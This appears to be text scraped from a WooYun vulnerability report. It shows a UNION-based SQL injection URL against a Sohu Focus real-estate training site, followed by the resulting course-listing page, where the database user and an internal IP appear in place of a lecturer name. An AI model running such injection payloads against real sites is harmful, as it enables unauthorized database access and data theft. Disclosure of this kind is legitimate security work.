 http://peixun.esf.focus.cn/kecheng/?&recommend=1%df' and 1=2 union select 1,2,3,user(),5,6,7,8,9,0,1,2,3,4,5,6,7%23
Enable Post data Enable Referrer
欢迎来到搜狐焦点二手房! 新房 家居 装修 经纪人培训 登录 注册 焦点通
搜狐焦点二手房
ESF.FOCUS.CN
Study Time
地产黄埔 — 中国房地产经纪人商学院
培训首页 全部课程 活动中心 讲师名誉 资料下载 联系我们 使用帮助 租房 二手房
地产黄埔 > 全部课程
课程等级 课程类别 观看角色 可输入课程标题、介绍、讲师进行查询 搜 索
全部课程 关注最多 观看最多 筛选课程
招聘策略与招聘体系
2 付费
等级: 讲师: Rcnc-learning@10.10.87.25
分类: 行政管理 发布: 2014-04-12 21:29:03
暂无数据
付费课程关注排行榜 更多 >>
1 成交绝杀技——逼定... 李凤仪
2 一线城市成功实战技... 王方
3 如何让实勘发挥最大... 王斌
4 店内资源开发技巧... 吴刚
5 成功签约技巧—谈判... 王斌
免费课程关注排行榜 更多 >>
1 房源开发(上) 王斌
2 成交绝杀技——逼定... 李凤仪
3 成功签约技巧—斡旋... 王斌
www.wooyun.org